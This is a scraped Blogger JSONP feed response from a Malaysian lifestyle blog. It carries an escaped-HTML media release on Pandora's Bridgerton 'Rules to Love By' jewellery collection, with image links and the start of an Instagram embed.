Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/s72-w640-h398-c\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.farizasaidin.com/feeds/posts/default/-/ENGLISH?alt=json-in-script&max-results=4&callback=jQuery111003282047159301802_1769473064210&_=1769473064211
body_size: 25871
content:
// API callback
jQuery111003282047159301802_1769473064210({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959"},"updated":{"$t":"2026-01-27T08:08:49.595+08:00"},"category":[{"term":"TERKINI"},{"term":"BERITA"},{"term":"ACARA"},{"term":"GAYA HIDUP"},{"term":"PRODUK"},{"term":"BISNES"},{"term":"ARTIS"},{"term":"HIBURAN"},{"term":"TEKNOLOGI"},{"term":"MUSIK"},{"term":"ENGLISH"},{"term":"PENDIDIKAN"},{"term":"MAKAN"},{"term":"PELANCONGAN"},{"term":"FILEM"},{"term":"SUKAN"},{"term":"';;"},{"term":"PENDID"}],"title":{"type":"text","$t":"KAK FAS ONLINE "},"subtitle":{"type":"html","$t":"Entertainment \u0026amp; Lifestyle"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/-\/ENGLISH?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/search\/label\/ENGLISH"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/-\/ENGLISH\/-\/ENGLISH?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"260"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-8467863219247677996"},"published":{"$t":"2026-01-18T15:35:00.006+08:00"},"updated":{"$t":"2026-01-18T15:41:43.852+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ENGLISH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"PANDORA, BRIDGERTON INTRODUCE ‘RULES TO LOVE BY’!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-18%20at%203.05.43%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"508\" data-original-width=\"800\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h406\/Screenshot%202026-01-18%20at%203.05.43%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003EMedia Release:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETHIS January, Pandora steps into the world of Regency romance with a new collection with Bridgerton, the hit show from Netflix and Shondaland.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnd just as Bridgerton’s beloved characters adore breaking the rules and making their own, Pandora invites fans to celebrate love and friendship on their own terms, with a 14-piece jewellery collection inspired by romance and fantasy.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThis precious, playful collection embodies the show’s irresistible mixture of irreverence, humour and charm, and reinterprets the rich symbolism of Regency Era-jewellery into modern-day must haves.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EExquisitely detailed, hand-finished flowers, which once conveyed secret messages of devotion and love, combine with pearls and bows in joyful pastel shades, including the lilac wisteria that adorns the Bridgerton universe.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFrom ear climbers to necklaces, the collection can be layered in different ways, inviting imagination and the opportunity for self-expression from the wearer.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmHYVbiJfks3FMs7UHZk5h6fBJ5E9TDjxcS85j7nIFflowEYs9TrIHqWNzstPlJduWYaNsRcGMqumV6NlK1H_3bAxYkZrZ3_IIj29qmvUetLUCqUK2hfkbQVE_otObc_7gghXqy2I08ofas0CtM_e-kMV23KMGZlbGeO900b3qfEceL_zQ73jQyZ0iJr8\/s800\/Screenshot%202026-01-18%20at%203.33.56%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"800\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmHYVbiJfks3FMs7UHZk5h6fBJ5E9TDjxcS85j7nIFflowEYs9TrIHqWNzstPlJduWYaNsRcGMqumV6NlK1H_3bAxYkZrZ3_IIj29qmvUetLUCqUK2hfkbQVE_otObc_7gghXqy2I08ofas0CtM_e-kMV23KMGZlbGeO900b3qfEceL_zQ73jQyZ0iJr8\/w640-h226\/Screenshot%202026-01-18%20at%203.33.56%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe bee, which in Georgian-era sentimental jewellery symbolised industriousness and community, is a recurring icon throughout Bridgerton. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIn Pandora’s imagination, the bee hovers seductively around a pearl-petaled flower in one ring and delicately accents the gems on a ribbon-tasselled choker.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA Bridgerton bow is the perfect exclamation mark to an earring that flares as it climbs the ear. There is even the chance to spill the tea á la Lady Whistledown with a gem-studded teabag charm.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnd just as Bridgerton, with its dramatic love stories, strong female characters and irresistible costumes, has amassed devotion among viewers around the world, 'Rules to Love By' will appeal to those who prize self-expression and authentic emotion.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QAvMxT4jYSNXsr1Cj_bO5T5E0cetdO_fhEv6-5O5zE-fEcWAC2cordfsLX3Eq14KTlPq7ET5fdha0YpxDB4HPPunJIXcLH_doTumVjVqAQFndml6wVYRp5GnuiB4zql4K4seqG-7hpSyA62c2YoTwpDx7qO50iSSVdPZdpjNGGnAWxOHEQ6ICIMEU6E\/s800\/Screenshot%202026-01-18%20at%203.26.23%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9QAvMxT4jYSNXsr1Cj_bO5T5E0cetdO_fhEv6-5O5zE-fEcWAC2cordfsLX3Eq14KTlPq7ET5fdha0YpxDB4HPPunJIXcLH_doTumVjVqAQFndml6wVYRp5GnuiB4zql4K4seqG-7hpSyA62c2YoTwpDx7qO50iSSVdPZdpjNGGnAWxOHEQ6ICIMEU6E\/w640-h304\/Screenshot%202026-01-18%20at%203.26.23%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“We are reflecting on Regency-era style through a contemporary lens,” said Pandora Creative Directors Francesco Terzo and Filippo Ficarelli.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“We were inspired by the bee – forever tied to the Bridgerton family. This collection is about blooming and becoming, with the bee and flower serving as nods to love and passion.\"\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThe campaign accompanying the collection stars Bridgerton leads Hannah Dodd, who plays Francesca Stirling, and Claudia Jessie playing Eloise Bridgerton.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EThey are captured in striking images by celebrated fashion photographer Tim Walker and stylist to the stars Harry Lambert, who bring the glamour and romance of Bridgerton into a contemporary setting.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECrafted in 100% recycled sterling silver and 14k gold plating, the collection brings together carefully sourced cubic zirconia, crystal accents, and freshwater cultured pearls.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/p\/DTnVbFOjC0s\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/p\/DTnVbFOjC0s\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EView this post on Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E 